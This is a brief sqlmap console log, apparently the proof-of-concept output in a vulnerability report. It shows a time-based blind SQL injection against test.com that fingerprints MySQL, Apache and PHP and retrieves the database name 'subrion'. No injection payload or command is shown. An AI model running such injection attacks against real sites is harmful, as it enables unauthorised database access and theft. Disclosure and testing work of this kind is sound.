 [09:05:47] [INFO] confirming MySQL
[09:05:47] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[09:06:02] [INFO] adjusting time delay to 3 seconds due to good response times
[09:06:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.0
[09:06:02] [INFO] fetching current database
[09:06:02] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[09:06:02] [INFO] retrieved: subrion
current database:    'subrion'
[09:08:43] [INFO] fetched data logged to text files under 'C:\Users\flystart\.sq
lmap\output\test.com'
[*] shutting down at 09:08:43